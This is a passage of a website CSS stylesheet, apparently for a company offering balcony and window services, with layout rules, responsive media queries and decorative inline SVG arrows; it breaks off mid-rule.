
.simple-cards {
	margin: 90px 0;
}

.simple-cards__header {
	margin-bottom: 40px;
}

.simple-cards__grid {
	display: grid;
	grid-gap: 15px;
}

.simple-tabs__tabs {
	margin-bottom: 40px;
}

.simple-tabs__block {
	display: flex;
	gap: 100px;
	justify-content: center;
}

.simple-tabs__block:not(.active) {
	display: none;
}

.simple-tabs__item {
	width: 470px;
	max-width: 100%;
}

.simple-tabs__img {
	display: block;
	margin: 0 auto 30px;
	border-radius: 100%;
}

.simple-tabs__i-text {
	line-height: 1.3;
}

.solutions {
	margin: 90px 0;
}

.solutions__header {
	margin-bottom: 35px;
}

.solutions__body {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.steps {
	margin: 90px 0;
}

.steps__header {
	margin-bottom: 55px;
}

.steps__list {
	display: flex;
	gap: 40px 20px;
	align-items: flex-start;
	justify-content: center;
	counter-set: steps;
}

.steps__item {
	position: relative;
	flex: 1 0 185px;
	text-align: center;
	counter-increment: steps;
}

.steps__item::before {
	position: absolute;
	top: -25px;
	left: calc(50% - 85px);
	color: var(--color-accent-light);
	font-weight: 800;
	font-size: 20px;
	content: counter(steps,decimal-leading-zero);
}

.steps__item::after {
	position: absolute;
	display: block;
	width: 70px;
	height: 33px;
	background-size: cover;
	content: "";
}

.steps__item:nth-child(odd)::after {
	top: 0;
	right: -40px;
	background-image: url('data:image/svg+xml;utf8,<svg width="72" height="35" viewBox="0 0 72 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.999999 34C5.5591 21.2892 10.5371 10.606 22.831 4.39373C30.7524 0.390969 40.7918 0.0646566 49.1566 2.70194C56.1547 4.90833 59.6934 11.3641 63.7411 16.8942C65.272 18.9856 66.0029 22.3131 67.6854 24.0372C68.143 24.5061 70.4823 18.9634 70.9876 17.928C71.1538 17.5874 69.5988 22.3945 69.5199 23.8493C69.0903 31.7735 61.3088 19.5972 57.9623 21.3116" stroke="%23F26421" stroke-width="2" stroke-linecap="round"/></svg>');
}

.steps__item:nth-child(even)::after {
	top: 65px;
	right: -45px;
	background-image: url('data:image/svg+xml;utf8,<svg width="72" height="35" viewBox="0 0 72 35" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.999999 0.999998C5.5591 13.7108 10.5371 24.394 22.831 30.6063C30.7524 34.609 40.7918 34.9353 49.1566 32.2981C56.1547 30.0917 59.6934 23.6359 63.7411 18.1058C65.272 16.0144 66.0029 12.6869 67.6854 10.9628C68.143 10.4939 70.4823 16.0366 70.9876 17.072C71.1538 17.4126 69.5988 12.6055 69.5199 11.1507C69.0903 3.22648 61.3088 15.4028 57.9623 13.6884" stroke="%23FDC407" stroke-width="2" stroke-linecap="round"/></svg>');
}

.steps__item:last-child::after {
	display: none;
}

.steps__name {
	margin-top: 15px;
	font-weight: 700;
	font-size: 18px;
}

.text-beige {
	margin: 90px 0;
}

.text-beige__container {
	display: flex;
	gap: 20px;
	align-items: flex-start;
	padding: 80px 90px;
	background-color: #f8f6f2;
	border-radius: 25px;
}

.text-beige__title {
	margin-bottom: 15px;
}

.text-beige__text :last-child,.text-black__text :last-child {
	margin-bottom: 0;
}

.text-beige__img {
	margin-right: -90px;
}

.text-black {
	margin: 90px 0;
}

.text-black__container {
	display: flex;
	gap: 40px;
	align-items: flex-start;
	padding: 45px 45px 30px;
	color: #fff;
	background-size: cover;
	border-radius: 25px;
}

.text-black__title {
	margin-bottom: 15px;
}

.text-black__content {
	max-width: 100%;
}

.text-black__text {
	font-size: 18px;
}

.text-block {
	margin: 90px 0;
}

.text-block__container {
	padding: 60px 20px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.text-block__row_mini {
	max-width: 1185px;
	margin-right: auto;
	margin-left: auto;
}

.text-block__row_img .text-block__img {
	margin: 0 auto;
}

.text-block__row_toc {
	display: flex;
	gap: 100px;
}

.text-block__row_color,.text-block__row_text {
	display: flex;
	gap: 20px;
	align-items: center;
}

.text-block__row_color {
	padding: 45px 70px;
	border-radius: 20px;
}

.text-block__row_columns {
	display: flex;
	gap: 40px;
}

.text-block__row:not(:first-child) {
	margin-top: 40px;
}

.text-block__title {
	margin-bottom: 10px;
}

.text-block__img-title {
	margin-bottom: 35px;
}

.text-block__img {
	display: block;
	border-radius: 25px;
}

.text-block__img_left {
	order: -1;
}

.text-block__toc {
	flex-shrink: 0;
	color: #21a2f2;
	font-size: 14px;
}

.text-block__toc li.accent {
	margin-bottom: -3px;
	font-weight: 700;
	font-size: 16px;
}

.text-block__toc li:not(:first-child) {
	margin-top: 10px;
}

.text-block__toc li:not(.accent)+.accent {
	margin-top: 23px;
}

.text-block__toc a:hover {
	text-decoration: underline;
}

.text-block__toc-text {
	line-height: 1.5;
}

.text-block__toc-text p {
	margin-bottom: 1.7em;
}

.text-block__color-text :last-child,.text-block__column-text :last-child,.text-block__text :last-child,.text-block__toc-text :last-child {
	margin-bottom: 0;
}

.text-block__text {
	width: 100%;
}

.text-block__text iframe {
	border: 0;
}

.text-block__column {
	display: flex;
	flex: 1 0;
	flex-direction: column;
}

.text-block__column-title {
	display: flex;
	flex-direction: column;
	min-height: 160px;
	padding: 20px 40px;
	color: #fff;
	font-weight: 700;
	font-size: 24px;
	line-height: 1.2;
	border-radius: 20px;
}

.text-block__column-title_green {
	background-color: #00ac4d;
}

.text-block__column-title_orange {
	background-color: var(--color-accent-dark);
}

.text-block__column-title-inner {
	margin-top: auto;
}

.text-block__column-text {
	height: 100%;
	padding: 25px 40px;
	background-color: #f2f2f2;
	border-radius: 20px;
}

.text-green {
	margin: 90px 0;
}

.text-green_img-left .text-green__content {
	padding: 30px 45px 45px 0;
}

.text-green_img-right .text-green__container {
	flex-direction: row-reverse;
}

.text-green_img-right .text-green__content {
	padding: 50px 0 50px 91px;
}

.text-green__container {
	display: flex;
	gap: 20px;
	align-items: flex-start;
	color: #fff;
	background-color: #00ac4d;
	border-radius: 20px;
}

.text-green__img {
	display: block;
}

.text-green__title {
	margin-bottom: 10px;
}

.text-green__text {
	line-height: 1.35;
}

.text-green__text :last-child {
	margin-bottom: 0;
}

.text-green__text .left-line {
	border-color: #fff;
}

.text-steps {
	margin: 90px 0;
}

.text-steps__container {
	z-index: 1;
	padding: 55px 90px 100px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.text-steps__top {
	display: flex;
	gap: 50px;
	align-items: flex-start;
}

.text-steps__main-text,.text-steps__video {
	flex: 1 0;
}

.text-steps__main-text p {
	margin-bottom: 1.5em;
}

.text-steps__main-text :last-child {
	margin-bottom: 0;
}

.text-steps__bottom {
	display: flex;
	margin-top: 55px;
}

.text-steps__list {
	line-height: 1.2;
	counter-set: text-steps;
}

.text-steps__item {
	display: flex;
	gap: 65px;
	counter-increment: text-steps;
}

.text-steps__item::before {
	margin-top: -15px;
	color: var(--color-accent-light);
	font-size: 64px;
	content: counter(text-steps,decimal-leading-zero);
}

.text-steps__item:not(:first-child) {
	margin-top: 50px;
}

.text-steps__img {
	position: absolute;
	right: 60px;
	bottom: 0;
	z-index: -1;
	display: block;
}

.text-white {
	margin: 90px 0;
}

.text-white__container {
	display: flex;
	gap: 90px;
	align-items: flex-start;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.text-white__container::before {
	position: absolute;
	top: -35px;
	right: -160px;
	display: block;
	width: 328px;
	height: 272px;
	background: url(assets/images/roulette.png);
	background-size: cover;
	content: "";
}

.text-white__img {
	display: block;
	align-self: flex-end;
}

.text-white__content {
	padding: 70px 70px 70px 40px;
}

.text-white__title {
	margin-bottom: 30px;
}

.text-w-img__text :last-child,.text-white__text :last-child {
	margin-bottom: 0;
}

.text-w-img {
	margin: 90px 0;
}

.text-w-img__container {
	display: flex;
	gap: 20px;
	align-items: flex-start;
}

.text-w-img__title {
	margin-bottom: 20px;
}

.text-w-img__video {
	flex-shrink: 0;
}

.text-w-video {
	margin: 90px 0;
}

.text-w-video__content {
	display: grid;
	grid-gap: 20px;
}

.text-w-video__text :first-child {
	margin-top: 0;
}

.text-w-video__text :last-child {
	margin-bottom: 0;
}

.text-w-video__video {
	display: block;
	margin-top: 60px;
}

.text-w-video__img {
	border-radius: 25px;
}

.two-cols {
	margin: 90px 0;
}

.two-cols__container {
	padding: 130px 90px 55px;
	background-color: #fff;
	border-radius: 25px;
	box-shadow: 0 0 10px 0 rgba(181,172,169,.1);
}

.two-cols__header {
	margin-bottom: 40px;
}

.two-cols__text {
	margin-top: 10px;
}

.two-cols__body {
	display: flex;
	gap: 10px;
	align-items: flex-start;
}

.two-cols__column {
	display: flex;
	flex-direction: column;
	gap: 30px;
	justify-content: space-between;
}

.two-cols__img {
	margin-bottom: -85px;
}

.two-cols__text-block span {
	color: var(--color-accent-light);
	font-weight: 700;
}

.two-cols__footer {
	margin-top: 90px;
	line-height: 1.2;
}

.win {
	margin: 90px 0;
}

.win__block {
	display: none;
	flex-wrap: wrap;
	gap: 15px;
	justify-content: center;
}

.win__block.active {
	display: flex;
}

.win-2 {
	margin: 90px 0;
}

.win-2__header {
	margin-bottom: 15px;
}

.win-2__main-tabs {
	margin-bottom: 40px;
}

.win-2__block:not(.active),.win-2__sub-tabs:not(.active) {
	display: none;
}

.win-2__slider {
	position: relative;
	padding: 0 17px;
}

.win-mini {
	margin: 90px 0;
}

.win-mini__grid {
	display: flex;
	flex-wrap: wrap;
	gap: 20px;
	justify-content: center;
}

.win-mini__slider {
	padding: 0 17px;
}

.work-video__container {
	display: flex;
	gap: 70px;
	align-items: flex-start;
}

.work-video__video {
	width: 100%;
}

.work-video__img {
	display: block;
	width: 100%;
	object-fit: cover;
	border-radius: 25px;
}

.work-video__text {
	margin-top: 45px;
}

.work-video__channels {
	margin-top: 25px;
}

.works-cats {
	margin: 90px 0;
	background: url(assets/images/works-cats-bg.svg)center 125px no-repeat;
}

.works-cats__grid {
	display: grid;
	grid-gap: 15px 10px;
	grid-template-columns: minmax(0,1fr);
	margin-top: 70px;
}

.works-gallery {
	margin: 90px 0;
	background: url(assets/images/works-cats-bg.svg)center 125px no-repeat;
}

.works-gallery__grid {
	display: grid;
	grid-gap: 15px 10px;
	grid-template-columns: minmax(0,1fr);
	margin-top: 70px;
}

.ya-rating {
	margin: 60px 0;
}

.ya-rating__header {
	margin-bottom: 30px;
}

.ya-rating__body {
	display: flex;
	gap: 10px;
}

.ya-rating__card {
	position: relative;
	flex: 1 0 calc(50% - 10px);
	color: #fff;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	border-radius: 10px;
}

.ya-rating__card_left {
	padding: 30px 90px 40px;
}

.ya-rating__card_right {
	padding: 40px 45px;
}

.ya-rating__icon {
	position: absolute;
	top: 10px;
	right: 10px;
	display: grid;
	place-items: center;
	width: 29px;
	height: 29px;
	color: #fff;
	background-color: var(--color-accent-light);
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(242,100,33,.5);
}

.ya-rating__l-one {
	font-size: 27px;
	line-height: 1;
}

.ya-rating__l-two {
	margin-top: -10px;
	font-size: 124px;
	line-height: 1;
}

.ya-rating__l-three {
	margin-top: -15px;
	font-size: 49px;
	line-height: 1;
}

.ya-rating__btn {
	margin-top: 15px;
}

.ya-rating__r-one {
	color: var(--color-accent-light);
	font-weight: 700;
	font-size: 40px;
}

.ya-rating__r-two {
	font-size: 32px;
}

.ya-rating__stars {
	display: block;
	margin-top: 15px;
}

.ya-rating__link {
	display: block;
	margin-top: 20px;
	text-decoration: none;
}

@media screen and (min-width:426px) {
	.balcony-service__s-item_accent .balcony-service__s-list {
		display: flex;
		gap: 30px;
	}

	.balcony-service__s-item_accent .balcony-service__s-list li {
		width: calc(50% - 15px);
	}

	.offers__grid {
		grid-template-columns: repeat(2,1fr);
	}
}

@media screen and (min-width:577px) {
	.form_w-file .form__policy {
		order: unset;
	}

	.form__footer,.form__grid {
		grid-template-columns: repeat(2,1fr);
	}

	.post-card__text {
		font-size: 18px;
	}

	.cert__slider .swiper {
		padding: 50px 0 50px 24px;
	}

	.cert__slider .swiper-slide-active {
		z-index: 1;
		transform: scale(1.3);
		transition: transform .3s ease-in-out;
	}

	.cert__arrows {
		transform: translateY(calc(50% - 55px));
	}

	.cert-3__grid {
		grid-template-columns: repeat(3,1fr);
	}

	.faq__btn {
		width: 286px;
	}

	.footer__payment {
		color: #fff;
	}

	.footer__text {
		max-width: 280px;
	}

	.hero__offer {
		margin-top: 15px;
	}

	.hero__r-body {
		grid-gap: 13px;
		grid-template-columns: 126px auto;
	}

	.simple-cards__grid {
		grid-template-columns: repeat(2,1fr);
	}

	.text-steps__list {
		font-size: 20px;
	}

	.text-white__text {
		font-size: 18px;
	}

	.works-cats__grid,.works-gallery__grid {
		grid-template-columns: repeat(2,minmax(0,1fr));
	}
}

@media screen and (min-width:577px) and (max-width:1024px) {
	.steps__item:nth-child(3)::after {
		display: none;
	}
}

@media screen and (min-width:759px) {
	.text-black__img {
		max-width: 50%;
	}
}

@media screen and (min-width:769px) {
	.news-card__img {
		flex-shrink: 0;
		width: 48%;
	}

	.rev-m-card__main-img {
		max-width: 300px;
	}

	.rev-m-card__body {
		padding: 20px 40px;
	}

	.cert-3__grid {
		grid-template-columns: repeat(4,1fr);
	}

	.hero__container {
		gap: 65px;
	}

	.hero__picture {
		position: absolute;
		inset: 0;
	}

	.hero__inner {
		width: 430px;
		margin-top: 40px;
	}

	.modal_call,.modal_faq {
		background-image: url(assets/images/modal-call-bg.jpg);
		background-repeat: no-repeat;
		background-position: left top;
		background-size: contain;
	}

	.modal_faq {
		background-image: url(assets/images/modal-faq-bg.png);
		background-position: left center;
	}

	.prof-2__tabs {
		font-size: 24px;
	}

	.services__name {
		flex: 1 0 320px;
	}

	.text-w-img__content {
		margin-top: 20px;
	}

	.win-2__main-tabs {
		font-size: 24px;
	}
}

@media screen and (min-width:769px) and (max-width:1024px) {
	.contacts__list {
		flex-direction: row;
		flex-wrap: wrap;
	}

	.contacts .office-card {
		width: calc(50% - 10px);
	}

	.text-w-img__video {
		width: 50%;
	}
}

@media screen and (min-width:866px) {
	.cert2__container::after,.cert2__container::before {
		position: absolute;
		top: 50%;
		left: 50%;
		z-index: -1;
		border: inherit;
		border-radius: inherit;
		transform: translate(-50%,-50%);
		content: "";
	}

	.cert2__container::before {
		width: 700px;
		height: 700px;
	}

	.cert2__container::after {
		width: 555px;
		height: 555px;
	}

	.cert2__inner {
		width: 500px;
		margin-top: -100px;
	}

	.cert2__link {
		position: absolute;
	}

	.cert2__link_0 {
		top: 170px;
		left: -45px;
		animation: wobble_right 4s linear 1s infinite both;
	}

	.cert2__link_1 {
		top: 180px;
		right: -20px;
		animation: wobble_left 4s linear infinite both;
	}

	.cert2__link_2 {
		bottom: 115px;
		left: 10px;
		animation: wobble_right 4s linear 2s infinite both;
	}

	.cert2__link_3 {
		right: 20px;
		bottom: 145px;
		animation: wobble_left 4s linear 3s infinite both;
	}
}

@media screen and (min-width:1024px) {
	.simple-cards__grid_3 {
		grid-template-columns: repeat(3,1fr);
	}
}

@media screen and (min-width:1025px) {
	.present-block__left {
		margin-bottom: 20px;
		margin-top: 40px;
	}

	.present-block__right {
		margin-top: 40px;
	}

	.news-card__text {
		font-size: 18px;
	}

	.price-card__title {
		min-height: 160px;
	}

	.prof-card-2 {
		grid-template-columns: 1fr 300px 1fr;
	}

	.prof-card-2__main {
		margin-top: 15px;
	}

	.prof-card-2__params {
		margin-top: 65px;
	}

	.rev-m-card__main-img {
		max-width: 400px;
	}

	.serv-card__link {
		max-width: 43%;
	}

	.wc-card__slider:not(:hover) .wc-card__arrows {
		display: none;
	}

	.wc-card__footer {
		padding-left: 10px;
	}

	.balcony-service__services {
		max-width: 540px;
	}

	.big-img-text__body {
		max-width: 46%;
	}

	.feedback__container {
		min-height: 375px;
	}

	.header.scroll {
		padding: 0;
	}

	.header.scroll .header__container,.header__container .search-btn {
		display: none;
	}

	.offers__grid {
		grid-template-columns: repeat(4,1fr);
	}

	.text-block__row_text .text-block__img {
		width: 50%;
	}

	.text-steps__list {
		width: 55%;
	}

	.text-w-video__content {
		grid-gap: 40px;
		grid-template-columns: 1fr 1.05fr;
	}

	.two-cols__header {
		display: flex;
		gap: 90px;
		align-items: flex-end;
	}

	.two-cols__h-right-text {
		max-width: 50%;
	}

	.work-video__video {
		flex: 1 0 60%;
		max-width: 880px;
	}

	.work-video__body {
		padding: 15px 0;
	}

	.work-video__arrow {
		margin-top: 15px;
	}
}

@media screen and (min-width:1025px) and (max-width:1280px) {
	.text-beige__img {
		width: 50%;
	}
}

@media screen and (min-width:1150px) {
	.header.scroll .header__nav .header__call-btn {
		display: flex;
	}
}

@media screen and (min-width:1280px) {
	.simple-cards__grid_4 {
		grid-template-columns: repeat(4,1fr);
	}

	.work-video__video {
		flex-basis: 64.5%;
	}
}

@media screen and (min-width:1281px) {
	.header .header-tel+.header-tel {
		margin-left: 3%;
	}

	.header__call-btn {
		margin-left: 2%;
	}

	.header__burger-btn {
		margin-left: 5%;
	}

	.main-features__content {
		width: 445px;
		margin-top: 15px;
	}

	.main-features__last {
		margin-top: 40px;
	}

	.payment-2__grid,.payment-2__title {
		max-width: 1080px;
	}

	.quiz__header {
		display: grid;
		grid-template-columns: 1fr auto;
		gap: 40px;
		align-items: start;
		max-width: 915px;
		margin-left: auto;
	}

	.quiz__time {
		width: 230px;
		min-height: 80px;
	}
}

@media screen and (min-width:1441px) {
	.serv__slider {
		margin: 0-17px;
	}
}

@media screen and (max-width:1540px) {
	.articles,.balcony-service {
		margin: 60px 0;
	}

	.big-img-text {
		margin: 30px 0;
	}

	.cert,.cert-3,.cert2,.contacts,.faq {
		margin: 60px 0;
	}

	.features {
		margin-top: 60px;
	}

	.laminator,.main-features,.news,.offers,.payment-2,.prices,.prof,.prof-2,.quiz,.reviews,.serv,.services,.simple-cards,.solutions,.steps,.text-beige,.text-black,.text-block,.text-green,.text-steps,.text-w-img,.text-w-video,.text-white,.two-cols,.win,.win-2,.win-mini,.works-cats,.works-gallery {
		margin: 60px 0;
	}
}

@media screen and (max-width:1440px) {
	.container:not(.container_mini) {
		max-width: 100%;
		margin-right: .75rem;
		margin-left: .75rem;
	}

	.present-block {
		grid-template-columns: 1fr 30% 330px;
	}

	.solution-card {
		padding: 40px;
	}

	.cert__arrows {
		right: -10px;
		left: -10px;
	}

	.comp-table__slider {
		padding: 30px;
	}

	.contacts__offices {
		grid-template-columns: 38vw minmax(0,1fr);
	}

	.laminator__container {
		padding: 60px;
	}

	.main-features__img-wrap {
		max-width: 63%;
	}

	.measurer__name {
		left: 0;
	}

	.text-beige__container {
		padding: 60px;
	}

	.text-beige__img {
		margin-right: -60px;
	}

	.text-steps__container {
		padding: 60px;
	}

	.text-white__container::before {
		top: -60px;
		right: 0;
		width: 250px;
		height: 207px;
	}

	.two-cols__container {
		padding: 50px;
	}
}

@media screen and (max-width:1280px) {
	.office-card {
		padding: 15px;
	}

	.prof-card-2 {
		grid-gap: 20px;
	}

	.accs__grid {
		gap: 20px;
	}

	.accs__grid .accs-card {
		width: calc(25% - 15px);
	}

	.balcony-service__container {
		padding: 50px 50px 0;
	}

	.big-img-text__container {
		padding: 50px;
	}

	.laminator__container {
		padding: 40px;
	}

	.laminator__body {
		grid-gap: 40px;
		grid-template-columns: 1fr 43vw;
	}

	.laminator__handle {
		width: 10.9%;
		height: auto;
		aspect-ratio: 1/1;
	}

	.main-features__body {
		flex-direction: column-reverse;
		gap: 25px;
	}

	.main-features__img-wrap {
		margin: 0 auto;
	}

	.main-features__content {
		display: flex;
		gap: 25px;
		width: 100%;
	}

	.main-features__last {
		max-width: 440px;
		margin-left: auto;
	}

	.payment-2__container {
		padding: 55px;
		background-image: none;
	}

	.quiz__time {
		position: absolute;
		top: 5px;
		right: 5px;
	}

	.services__container {
		padding: 60px 60px 0;
	}

	.services__item {
		gap: 40px;
	}

	.text-black__container {
		padding: 40px;
	}

	.text-green_img-left .text-green__content {
		padding: 30px 30px 30px 0;
	}

	.text-green_img-right .text-green__content {
		padding: 30px 0 30px 30px;
	}

	.text-white__container,.two-cols__header {
		gap: 30px;
	}

	.text-white__container::before {
		top: -40px;
		width: 200px;
		height: 165px;
	}

	.two-cols__img {
		width: 40%;
	}

	.two-cols__footer {
		margin-top: 50px;
	}

	.work-video__container {
		gap: 30px;
	}
}

@media screen and (max-width:1200px) {
	.container_mini {
		max-width: 100%;
		margin-right: .75rem;
		margin-left: .75rem;
	}
}

@media screen and (max-width:1190px) {
	.reviews__video-slider .reviews__arrows {
		right: 15px;
		left: 15px;
	}
}

@media screen and (max-width:1150px) {
	.balcony-service__top {
		gap: 30px;
	}

	.feedback__form {
		padding-left: 35px;
	}

	.header__container {
		gap: 15px;
	}

	.laminator__footer {
		margin-top: 30px;
	}

	.quiz__container {
		padding: 50px 30px;
	}

	.work-video__text {
		margin-top: 15px;
	}
}

@media screen and (max-width:1080px) {
	.articles__tag-list {
		max-width: 100%;
	}
}

@media screen and (max-width:1024px) {
	:root {
		--header-height: 65px;
	}

	body {
		background-image: url(assets/images/body-footer-bg-1024.jpg);
	}

	.breadcrumbs {
		padding: 12px 0;
	}

	.present-block {
		position: relative;
		z-index: 1;
		grid-gap: 20px;
		grid-template-columns: 1fr;
	}

	.present-block__right {
		margin-left: auto;
	}

	.present-block__name {
		text-align: center;
	}

	.present-block img {
		z-index: -1;
		order: 1;
		max-width: 300px;
		margin: -50px auto 0;
	}

	.present-block__timer {
		margin-bottom: 10px;
		margin-left: auto;
	}

	.accs-card__img {
		height: 20vw;
		object-fit: cover;
	}

	.feature-card_small {
		width: calc(33.3333333333% - 10px);
	}

	.news-card__title {
		font-size: 22px;
	}

	.post-card {
		gap: 20px;
		padding: 20px;
	}

	.post-card__tag {
		padding: 5px 10px;
	}

	.prof-card {
		flex-direction: column-reverse;
		gap: 30px;
	}

	.prof-card__picture {
		max-width: 100%;
		margin: 0 auto;
	}

	.prof-card__price {
		margin-left: auto;
	}

	.prof-card-2 {
		padding: 20px;
	}

	.prof-card-2__name {
		font-size: 32px;
		text-align: center;
	}

	.prof-card-2__btn {
		margin-right: auto;
		margin-left: auto;
	}

	.prof-card-2__picture {
		margin: 0 auto;
	}

	.rev-m-card__gallery {
		flex-basis: 300px;
		grid-template-columns: 70px 1fr;
	}

	.solution-card__body {
		margin-right: 0;
	}

	.solution-card__btn {
		margin-left: auto;
	}

	.wc-card {
		padding: 15px;
	}

	.wc-card__title {
		font-size: 22px;
	}

	.wc-card__btn {
		flex-shrink: 0;
		width: 46px;
		height: 46px;
	}

	.wc-card__btn span {
		display: none;
	}

	.win-card_lg {
		width: calc(50% - 10px);
		margin-top: 130px;
	}

	.win-card_lg .win-card__picture {
		height: 220px;
		margin-top: -130px;
	}

	.win-card_sm {
		width: calc(33.3333333333% - 15px);
		margin-top: 90px;
	}

	.win-card_sm .win-card__picture {
		margin-top: -120px;
	}

	.win-card_bb {
		margin-top: 45px;
	}

	.win-card_bb .win-card__picture {
		margin-top: -70px;
	}

	.accs__grid .accs-card {
		width: calc(50% - 15px);
	}

	.balcony-service__container {
		padding: 30px 30px 0;
	}

	.balcony-service__top {
		flex-direction: column;
		gap: 15px;
	}

	.balcony-service__inner-block {
		flex-direction: column;
	}

	.balcony-service__i-picture {
		margin: 0 auto;
	}

	.big-img-text__container {
		background-image: none!important;
	}

	.cert-3__header,.cert__header {
		margin-bottom: 40px;
	}

	.cert2 {
		overflow: hidden;
	}

	.comp-table__table tr:not(:first-child) td:not(:first-child) {
		padding: 5px;
	}

	.contacts__offices {
		grid-template-columns: minmax(0,1fr);
	}

	.features__footer {
		width: 500px;
		padding: 35px;
	}

	.features__footer::after {
		width: 350px;
		height: 368px;
	}

	.feedback__form {
		padding: 30px 35px 35px;
	}

	.feedback__form_yellow::after {
		top: -35px;
		right: -12px;
		width: 150px;
		height: 125px;
	}

	.feedback__picture,.header .header-tel {
		display: none;
	}

	.footer {
		padding-top: 100px;
	}

	.header__logo img {
		width: 120px;
	}

	.header__nav {
		display: none;
	}

	.laminator__body {
		grid-template-columns: 1fr;
	}

	.laminator__window {
		margin: 0 auto;
	}

	.laminator__handle_left {
		left: 41%;
	}

	.laminator__handle_right {
		left: 48%;
	}

	.main-features__last {
		max-width: 380px;
	}

	.measurer__container {
		flex-direction: column;
		gap: 15px;
	}

	.measurer__container::after {
		bottom: -35px;
		width: 100px;
		height: 83px;
	}

	.measurer__man {
		order: 1;
		margin-top: 10px;
	}

	.measurer__btn {
		width: max-content;
		margin: 0 auto;
	}

	.payment-2__container {
		padding: 30px 20px;
	}

	.payment-2__grid {
		margin-top: 30px;
	}

	.quiz__container {
		padding-bottom: 30px;
	}

	.quiz__time {
		gap: 8px;
		padding: 8px 10px;
		font-size: 14px;
		border-width: 1px;
	}

	.quiz__time-icon {
		height: 18px;
	}

	.quiz__list {
		grid-template-columns: repeat(4,1fr);
	}

	.quiz__card {
		padding: 10px 10px 15px;
	}

	.product__block {
		flex-direction: column;
	}

	.prices__grid {
		flex-wrap: wrap;
	}

	.prices__card {
		flex-basis: calc(50% - 10px);
	}

	.services__container {
		padding: 40px 40px 0;
	}

	.simple-tabs__block {
		gap: 40px;
	}

	.steps__list {
		flex-wrap: wrap;
	}

	.steps__item {
		flex-basis: calc(33.3333333333% - 15px);
	}

	.text-beige__container {
		flex-direction: column;
		padding: 40px;
	}

	.text-beige__img {
		margin: 0 auto;
	}

	.text-block__row_toc {
		gap: 30px;
	}

	.text-block__row_text,.text-block__row_toc {
		flex-direction: column;
	}

	.text-block__row_text .text-block__img {
		order: 1;
	}

	.text-block__row_columns {
		gap: 20px;
	}

	.text-block__img-title {
		margin-bottom: 20px;
	}

	.text-block__color-img {
		max-width: 30vw;
	}

	.text-green_img-left .text-green__content {
		padding: 30px;
	}

	.text-green_img-right .text-green__container {
		flex-direction: column-reverse;
	}

	.text-green_img-right .text-green__content {
		padding: 30px;
	}

	.text-green__container {
		flex-direction: column;
	}

	.text-green__img {
		display: none;
	}

	.text-steps__container {
		padding: 40px;
	}

	.text-steps__top {
		gap: 20px;
	}

	.text-steps__img {
		display: none;
	}

	.text-white__container {
		flex-direction: column-reverse;
	}

	.text-white__img {
		margin: 0 auto;
	}

	.text-white__content {
		padding: 40px 40px 0;
	}

	.text-w-img {
		margin: 40px 0;
	}

	.text-w-video__video {
		margin-top: 30px;
	}

	.two-cols__body {
		gap: 30px;
	}

	.two-cols__img {
		display: none;
	}

	.work-video__container {
		flex-direction: column-reverse;
	}

	.work-video__body {
		position: relative;
		padding-right: 30px;
	}

	.work-video__arrow {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		flex-direction: column-reverse;
	}

	.work-video__arrow::after {
		width: 2px;
		height: 100%;
	}

	.work-video__arrow .decor-arrow__icon {
		transform: rotate(90deg) translateY(-19px);
		transform-origin: 0 0;
	}

	.works-cats__grid,.works-gallery__grid {
		margin-top: 30px;
	}

	.ya-rating__body {
		flex-direction: column;
	}
}

@media screen and (max-width:865px) {
	.cert2__container {
		height: auto;
		border: 0;
	}

	.cert2__icon {
		display: none;
	}

	.cert2__gallery {
		display: flex;
		gap: 15px;
		justify-content: center;
		margin-top: 15px;
	}
}

@media screen and (max-width:768px) {
	.menu-burger {
		column-count: 2;
	}

	.tabs-alt {
		position: relative;
		flex-direction: column;
		gap: 10px;
		width: 100%;
		color: #fff;
		background-color: var(--color-accent-light);
		border-radius: 20px;
	}

	.tabs-alt::after,.tabs-main::after {
		position: absolute;
		top: 9px;
		right: 14px;
		font-size: 14px;
		content: "▼";
		pointer-events: none;
	}

	.balcony-service__tabs.open::after,.tabs-alt.open::after,.tabs-main.open::after {
		content: "▲";
	}

	.balcony-service__tabs.open .tab-item-main,.tabs-alt.open .tabs-alt__item,.tabs-main.open .tab-item-main {
		display: block;
	}

	.tabs-alt__item {
		width: 100%;
		padding: 7px 15px;
		border: 0;
	}

	.tabs-alt__item:not(.active) {
		display: none;
	}

	.tabs-alt__item.active {
		color: var(--color-accent-second);
	}

	.tabs-main {
		position: relative;
		flex-direction: column;
		gap: 10px;
		width: 100%;
		padding: 0;
		color: #fff;
		background-color: var(--color-accent-light);
		border-radius: 20px;
	}

	.tab-item-main {
		width: 100%;
		padding: 7px 15px;
		border: 0;
	}

	.tab-item-main:not(.active) {
		display: none;
	}

	.tab-item-main.active {
		color: var(--color-accent-second);
		background: 0 0;
	}

	.title {
		font-size: 36px;
	}

	.title_mini {
		font-size: 22px;
	}

	.accord-card__name {
		padding: 14px 25px;
	}

	.accord-card__text {
		padding: 10px 25px;
	}

	.feature-card_small {
		width: calc(50% - 10px);
	}

	.hero-offer__mask::after {
		box-shadow: 0 0 0 1000px #fff;
	}

	.news-card {
		flex-direction: column;
		padding: 10px;
	}

	.news-card__btn {
		margin-left: auto;
	}

	.offer-card,.office-card,.post-card {
		padding: 10px;
	}

	.post-card {
		flex-direction: column;
	}

	.post-card__img {
		width: 100%;
	}

	.price-card__title {
		padding: 20px;
		font-size: 20px;
	}

	.price-card__text {
		padding: 20px;
	}

	.rev-m-card {
		flex-direction: column-reverse;
		gap: 20px;
	}

	.rev-m-card__gallery>.rev-m-card__img,.rev-m-card__main-img {
		height: 300px;
	}

	.rev-m-card__btn {
		margin-left: auto;
	}

	.serv-card__body {
		padding-right: 0;
		padding-left: 0;
	}

	.serv-card__title {
		font-size: 20px;
	}

	.serv-card__buttons {
		flex-direction: column-reverse;
	}

	.serv-card__btn,.serv-card__link {
		height: 48px;
	}

	.solution-card {
		flex-direction: column;
	}

	.solution-card__name {
		font-size: 26px;
	}

	.solution-card__body {
		margin-top: 0;
	}

	.win-card_sm {
